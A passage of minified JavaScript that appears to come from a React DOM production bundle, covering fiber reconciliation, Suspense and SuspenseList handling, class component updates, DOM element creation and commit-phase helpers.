`+o.stack}return{value:e,source:t,stack:l,digest:null}}function oo(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Vo(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Wd=typeof WeakMap=="function"?WeakMap:Map;function nc(e,t,n){n=Ye(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){dl||(dl=!0,ei=r),Vo(e,t)},n}function rc(e,t,n){n=Ye(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){Vo(e,t)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch=="function"&&(n.callback=function(){Vo(e,t),typeof r!="function"&&(ht===null?ht=new Set([this]):ht.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Zu(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Wd;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=rp.bind(null,e,t,n),t.then(e,e))}function Ju(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function qu(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ye(-1,1),t.tag=2,pt(n,t,1))),n.lanes|=1),e)}var Vd=et.ReactCurrentOwner,de=!1;function ue(e,t,n,r){t.child=e===null?Ms(t,null,n,r):an(t,e.child,n,r)}function bu(e,t,n,r,l){n=n.render;var o=t.ref;return nn(t,l),r=Ui(e,t,n,r,o,l),n=ji(),e!==null&&!de?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(j&&n&&_i(t),t.flags|=1,ue(e,t,r,l),t.child)}function ea(e,t,n,r,l){if(e===null){var o=n.type;return typeof o=="function"&&!Gi(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=o,lc(e,t,o,r,l)):(e=Wr(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(o=e.child,!(e.lanes&l)){var i=o.memoizedProps;if(n=n.compare,n=n!==null?n:Yn,n(i,r)&&e.ref===t.ref)return qe(e,t,l)}return t.flags|=1,e=vt(o,r),e.ref=t.ref,e.return=t,t.child=e}function lc(e,t,n,r,l){if(e!==null){var o=e.memoizedProps;if(Yn(o,r)&&e.ref===t.ref)if(de=!1,t.pendingProps=r=o,(e.lanes&l)!==0)e.flags&131072&&(de=!0);else return t.lanes=e.lanes,qe(e,t,l)}return Qo(e,t,n,r,l)}function oc(e,t,n){var r=t.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},O(Jt,ve),ve|=n;else{if(!(n&1073741824))return e=o!==null?o.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,O(Jt,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:n,O(Jt,ve),ve|=r}else o!==null?(r=o.baseLanes|n,t.memoizedState=null):r=n,O(Jt,ve),ve|=r;return ue(e,t,l,n),t.child}function ic(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Qo(e,t,n,r,l){var o=he(n)?Tt:ie.current;return o=on(t,o),nn(t,l),n=Ui(e,t,n,r,o,l),r=ji(),e!==null&&!de?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(j&&r&&_i(t),t.flags|=1,ue(e,t,n,l),t.child)}function ta(e,t,n,r,l){if(he(n)){var o=!0;nl(t)}else o=!1;if(nn(t,l),t.stateNode===null)Br(e,t),tc(t,n,r),Wo(t,n,r,l),r=!0;else if(e===null){var i=t.stateNode,u=t.memoizedProps;i.props=u;var a=i.context,s=n.contextType;typeof s=="object"&&s!==null?s=_e(s):(s=he(n)?Tt:ie.current,s=on(t,s));var h=n.getDerivedStateFromProps,p=typeof h=="function"||typeof i.getSnapshotBeforeUpdate=="function";p||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==r||a!==s)&&Gu(t,i,r,s),lt=!1;var m=t.memoizedState;i.state=m,ul(t,r,i,l),a=t.memoizedState,u!==r||m!==a||pe.current||lt?(typeof h=="function"&&(Ho(t,n,h,r),a=t.memoizedState),(u=lt||Xu(t,n,u,r,m,a,s))?(p||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=a),i.props=r,i.state=a,i.context=s,r=u):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Ds(e,t),u=t.memoizedProps,s=t.type===t.elementType?u:Ne(t.type,u),i.props=s,p=t.pendingProps,m=i.context,a=n.contextType,typeof a=="object"&&a!==null?a=_e(a):(a=he(n)?Tt:ie.current,a=on(t,a));var v=n.getDerivedStateFromProps;(h=typeof v=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==p||m!==a)&&Gu(t,i,r,a),lt=!1,m=t.memoizedState,i.state=m,ul(t,r,i,l);var g=t.memoizedState;u!==p||m!==g||pe.current||lt?(typeof v=="function"&&(Ho(t,n,v,r),g=t.memoizedState),(s=lt||Xu(t,n,s,r,m,g,a)||!1)?(h||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,g,a),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,g,a)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=g),i.props=r,i.state=g,i.context=a,r=s):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),r=!1)}return Ko(e,t,n,r,o,l)}function Ko(e,t,n,r,l,o){ic(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return l&&Bu(t,n,!1),qe(e,t,o);r=t.stateNode,Vd.current=t;var u=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=an(t,e.child,null,o),t.child=an(t,null,u,o)):ue(e,t,u,o),t.memoizedState=r.state,l&&Bu(t,n,!0),t.child}function uc(e){var t=e.stateNode;t.pendingContext?ju(e,t.pendingContext,t.pendingContext!==t.context):t.context&&ju(e,t.context,!1),Di(e,t.containerInfo)}function na(e,t,n,r,l){return un(),Li(l),t.flags|=256,ue(e,t,n,r),t.child}var Yo={dehydrated:null,treeContext:null,retryLane:0};function Xo(e){return{baseLanes:e,cachePool:null,transitions:null}}function ac(e,t,n){var r=t.pendingProps,l=B.current,o=!1,i=(t.flags&128)!==0,u;if((u=i)||(u=e!==null&&e.memoizedState===null?!1:(l&2)!==0),u?(o=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),O(B,l&1),e===null)return Bo(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,o?(r=t.mode,o=t.child,i={mode:"hidden",children:i},!(r&1)&&o!==null?(o.childLanes=0,o.pendingProps=i):o=Rl(i,r,0,null),e=zt(e,r,n,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=Xo(n),t.memoizedState=Yo,e):Hi(t,i));if(l=e.memoizedState,l!==null&&(u=l.dehydrated,u!==null))return Qd(e,t,i,r,u,l,n);if(o){o=r.fallback,i=t.mode,l=e.child,u=l.sibling;var a={mode:"hidden",children:r.children};return!(i&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=a,t.deletions=null):(r=vt(l,a),r.subtreeFlags=l.subtreeFlags&14680064),u!==null?o=vt(u,o):(o=zt(o,i,n,null),o.flags|=2),o.return=t,r.return=t,r.sibling=o,t.child=r,r=o,o=t.child,i=e.child.memoizedState,i=i===null?Xo(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},o.memoizedState=i,o.childLanes=e.childLanes&~n,t.memoizedState=Yo,r}return o=e.child,e=o.sibling,r=vt(o,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function Hi(e,t){return t=Rl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Rr(e,t,n,r){return r!==null&&Li(r),an(t,e.child,null,n),e=Hi(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Qd(e,t,n,r,l,o,i){if(n)return t.flags&256?(t.flags&=-257,r=oo(Error(S(422))),Rr(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(o=r.fallback,l=t.mode,r=Rl({mode:"visible",children:r.children},l,0,null),o=zt(o,l,i,null),o.flags|=2,r.return=t,o.return=t,r.sibling=o,t.child=r,t.mode&1&&an(t,e.child,null,i),t.child.memoizedState=Xo(i),t.memoizedState=Yo,o);if(!(t.mode&1))return Rr(e,t,i,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var u=r.dgst;return r=u,o=Error(S(419)),r=oo(o,r,void 0),Rr(e,t,i,r)}if(u=(i&e.childLanes)!==0,de||u){if(r=q,r!==null){switch(i&-i){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|i)?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Je(e,l),Fe(r,e,l,-1))}return Xi(),r=oo(Error(S(421))),Rr(e,t,i,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=lp.bind(null,e),l._reactRetry=t,null):(e=o.treeContext,ye=dt(l.nextSibling),ge=t,j=!0,Te=null,e!==null&&(Ee[Ce++]=Qe,Ee[Ce++]=Ke,Ee[Ce++]=Mt,Qe=e.id,Ke=e.overflow,Mt=t),t=Hi(t,r.children),t.flags|=4096,t)}function ra(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Ao(e.return,t,n)}function io(e,t,n,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=l)}function sc(e,t,n){var r=t.pendingProps,l=r.revealOrder,o=r.tail;if(ue(e,t,r.children,n),r=B.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ra(e,n,t);else if(e.tag===19)ra(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(O(B,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&al(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),io(t,!1,l,n,o);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&al(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}io(t,!0,n,null,o);break;case"together":io(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Br(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function qe(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Dt|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(S(153));if(t.child!==null){for(e=t.child,n=vt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=vt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Kd(e,t,n){switch(t.tag){case 3:uc(t),un();break;case 5:Is(t);break;case 1:he(t.type)&&nl(t);break;case 4:Di(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;O(ol,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(O(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?ac(e,t,n):(O(B,B.current&1),e=qe(e,t,n),e!==null?e.sibling:null);O(B,B.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return sc(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),O(B,B.current),r)break;return null;case 22:case 23:return t.lanes=0,oc(e,t,n)}return qe(e,t,n)}var cc,Go,fc,dc;cc=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};Go=function(){};fc=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,Lt(Ae.current);var o=null;switch(n){case"input":l=yo(e,l),r=yo(e,r),o=[];break;case"select":l=W({},l,{value:void 0}),r=W({},r,{value:void 0}),o=[];break;case"textarea":l=ko(e,l),r=ko(e,r),o=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=el)}Eo(n,r);var i;n=null;for(s in l)if(!r.hasOwnProperty(s)&&l.hasOwnProperty(s)&&l[s]!=null)if(s==="style"){var u=l[s];for(i in u)u.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else s!=="dangerouslySetInnerHTML"&&s!=="children"&&s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&s!=="autoFocus"&&(Bn.hasOwnProperty(s)?o||(o=[]):(o=o||[]).push(s,null));for(s in r){var a=r[s];if(u=l!=null?l[s]:void 0,r.hasOwnProperty(s)&&a!==u&&(a!=null||u!=null))if(s==="style")if(u){for(i in u)!u.hasOwnProperty(i)||a&&a.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in a)a.hasOwnProperty(i)&&u[i]!==a[i]&&(n||(n={}),n[i]=a[i])}else n||(o||(o=[]),o.push(s,n)),n=a;else s==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,u=u?u.__html:void 0,a!=null&&u!==a&&(o=o||[]).push(s,a)):s==="children"?typeof a!="string"&&typeof a!="number"||(o=o||[]).push(s,""+a):s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&(Bn.hasOwnProperty(s)?(a!=null&&s==="onScroll"&&$("scroll",e),o||u===a||(o=[])):(o=o||[]).push(s,a))}n&&(o=o||[]).push("style",n);var s=o;(t.updateQueue=s)&&(t.flags|=4)}};dc=function(e,t,n,r){n!==r&&(t.flags|=4)};function xn(e,t){if(!j)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function le(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Yd(e,t,n){var r=t.pendingProps;switch(Ri(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return le(t),null;case 1:return he(t.type)&&tl(),le(t),null;case 3:return r=t.stateNode,sn(),U(pe),U(ie),Oi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Pr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Te!==null&&(ri(Te),Te=null))),Go(e,t),le(t),null;case 5:Ii(t);var l=Lt(qn.current);if(n=t.type,e!==null&&t.stateNode!=null)fc(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(S(166));return le(t),null}if(e=Lt(Ae.current),Pr(t)){r=t.stateNode,n=t.type;var o=t.memoizedProps;switch(r[je]=t,r[Zn]=o,e=(t.mode&1)!==0,n){case"dialog":$("cancel",r),$("close",r);break;case"iframe":case"object":case"embed":$("load",r);break;case"video":case"audio":for(l=0;l<zn.length;l++)$(zn[l],r);break;case"source":$("error",r);break;case"img":case"image":case"link":$("error",r),$("load",r);break;case"details":$("toggle",r);break;case"input":du(r,o),$("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},$("invalid",r);break;case"textarea":hu(r,o),$("invalid",r)}Eo(n,o),l=null;for(var i in o)if(o.hasOwnProperty(i)){var u=o[i];i==="children"?typeof u=="string"?r.textContent!==u&&(o.suppressHydrationWarning!==!0&&xr(r.textContent,u,e),l=["children",u]):typeof u=="number"&&r.textContent!==""+u&&(o.suppressHydrationWarning!==!0&&xr(r.textContent,u,e),l=["children",""+u]):Bn.hasOwnProperty(i)&&u!=null&&i==="onScroll"&&$("scroll",r)}switch(n){case"input":vr(r),pu(r,o,!0);break;case"textarea":vr(r),mu(r);break;case"select":case"option":break;default:typeof o.onClick=="function"&&(r.onclick=el)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ba(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[je]=t,e[Zn]=r,cc(e,t,!1,!1),t.stateNode=e;e:{switch(i=Co(n,r),n){case"dialog":$("cancel",e),$("close",e),l=r;break;case"iframe":case"object":case"embed":$("load",e),l=r;break;case"video":case"audio":for(l=0;l<zn.length;l++)$(zn[l],e);l=r;break;case"source":$("error",e),l=r;break;case"img":case"image":case"link":$("error",e),$("load",e),l=r;break;case"details":$("toggle",e),l=r;break;case"input":du(e,r),l=yo(e,r),$("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=W({},r,{value:void 0}),$("invalid",e);break;case"textarea":hu(e,r),l=ko(e,r),$("invalid",e);break;default:l=r}Eo(n,l),u=l;for(o in u)if(u.hasOwnProperty(o)){var a=u[o];o==="style"?Wa(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Aa(e,a)):o==="children"?typeof a=="string"?(n!=="textarea"||a!=="")&&An(e,a):typeof a=="number"&&An(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(Bn.hasOwnProperty(o)?a!=null&&o==="onScroll"&&$("scroll",e):a!=null&&di(e,o,a,i))}switch(n){case"input":vr(e),pu(e,r,!1);break;case"textarea":vr(e),mu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+yt(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?qt(e,!!r.multiple,o,!1):r.defaultValue!=null&&qt(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=el)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return le(t),null;case 6:if(e&&t.stateNode!=null)dc(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(S(166));if(n=Lt(qn.current),Lt(Ae.current),Pr(t)){if(r=t.stateNode,n=t.memoizedProps,r[je]=t,(o=r.nodeValue!==n)&&(e=ge,e!==null))switch(e.tag){case 3:xr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&xr(r.nodeValue,n,(e.mode&1)!==0)}o&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[je]=t,t.stateNode=r}return le(t),null;case 13:if(U(B),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(j&&ye!==null&&t.mode&1&&!(t.flags&128))zs(),un(),t.flags|=98560,o=!1;else if(o=Pr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(S(318));if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(S(317));o[je]=t}else un(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;le(t),o=!1}else Te!==null&&(ri(Te),Te=null),o=!0;if(!o)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?G===0&&(G=3):Xi())),t.updateQueue!==null&&(t.flags|=4),le(t),null);case 4:return sn(),Go(e,t),e===null&&Xn(t.stateNode.containerInfo),le(t),null;case 10:return Ti(t.type._context),le(t),null;case 17:return he(t.type)&&tl(),le(t),null;case 19:if(U(B),o=t.memoizedState,o===null)return le(t),null;if(r=(t.flags&128)!==0,i=o.rendering,i===null)if(r)xn(o,!1);else{if(G!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=al(e),i!==null){for(t.flags|=128,xn(o,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)o=n,e=r,o.flags&=14680066,i=o.alternate,i===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=i.childLanes,o.lanes=i.lanes,o.child=i.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=i.memoizedProps,o.memoizedState=i.memoizedState,o.updateQueue=i.updateQueue,o.type=i.type,e=i.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return O(B,B.current&1|2),t.child}e=e.sibling}o.tail!==null&&K()>fn&&(t.flags|=128,r=!0,xn(o,!1),t.lanes=4194304)}else{if(!r)if(e=al(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),xn(o,!0),o.tail===null&&o.tailMode==="hidden"&&!i.alternate&&!j)return le(t),null}else 2*K()-o.renderingStartTime>fn&&n!==1073741824&&(t.flags|=128,r=!0,xn(o,!1),t.lanes=4194304);o.isBackwards?(i.sibling=t.child,t.child=i):(n=o.last,n!==null?n.sibling=i:t.child=i,o.last=i)}return o.tail!==null?(t=o.tail,o.rendering=t,o.tail=t.sibling,o.renderingStartTime=K(),t.sibling=null,n=B.current,O(B,r?n&1|2:n&1),t):(le(t),null);case 22:case 23:return Yi(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(le(t),t.subtreeFlags&6&&(t.flags|=8192)):le(t),null;case 24:return null;case 25:return null}throw Error(S(156,t.tag))}function Xd(e,t){switch(Ri(t),t.tag){case 1:return he(t.type)&&tl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return sn(),U(pe),U(ie),Oi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Ii(t),null;case 13:if(U(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(S(340));un()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return U(B),null;case 4:return sn(),null;case 10:return Ti(t.type._context),null;case 22:case 23:return Yi(),null;case 24:return null;default:return null}}var Lr=!1,oe=!1,Gd=typeof WeakSet=="function"?WeakSet:Set,P=null;function Zt(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){V(e,t,r)}else n.current=null}function Zo(e,t,n){try{n()}catch(r){V(e,t,r)}}var la=!1;function Zd(e,t){if(Fo=Jr,e=ys(),Pi(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch{n=null;break e}var i=0,u=-1,a=-1,s=0,h=0,p=e,m=null;t:for(;;){for(var v;p!==n||l!==0&&p.nodeType!==3||(u=i+l),p!==o||r!==0&&p.nodeType!==3||(a=i+r),p.nodeType===3&&(i+=p.nodeValue.length),(v=p.firstChild)!==null;)m=p,p=v;for(;;){if(p===e)break t;if(m===n&&++s===l&&(u=i),m===o&&++h===r&&(a=i),(v=p.nextSibling)!==null)break;p=m,m=p.parentNode}p=v}n=u===-1||a===-1?null:{start:u,end:a}}else n=null}n=n||{start:0,end:0}}else n=null;for(Do={focusedElem:e,selectionRange:n},Jr=!1,P=t;P!==null;)if(t=P,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,P=e;else for(;P!==null;){t=P;try{var g=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(g!==null){var k=g.memoizedProps,C=g.memoizedState,f=t.stateNode,c=f.getSnapshotBeforeUpdate(t.elementType===t.type?k:Ne(t.type,k),C);f.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var d=t.stateNode.containerInfo;d.nodeType===1?d.textContent="":d.nodeType===9&&d.documentElement&&d.removeChild(d.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(S(163))}}catch(w){V(t,t.return,w)}if(e=t.sibling,e!==null){e.return=t.return,P=e;break}P=t.return}return g=la,la=!1,g}function $n(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&Zo(t,n,o)}l=l.next}while(l!==r)}}function Pl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Jo(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function pc(e){var t=e.alternate;t!==null&&(e.alternate=null,pc(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[je],delete t[Zn],delete t[$o],delete t[Md],delete t[Fd])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function hc(e){return e.tag===5||e.tag===3||e.tag===4}function oa(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||hc(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function qo(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=el));else if(r!==4&&(e=e.child,e!==null))for(qo(e,t,n),e=e.sibling;e!==null;)qo(e,t,n),e=e.sibling}function bo(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(bo(e,t,n),e=e.sibling;e!==null;)bo(e,t,n),e=e.sibling}var b=null,ze=!1;function 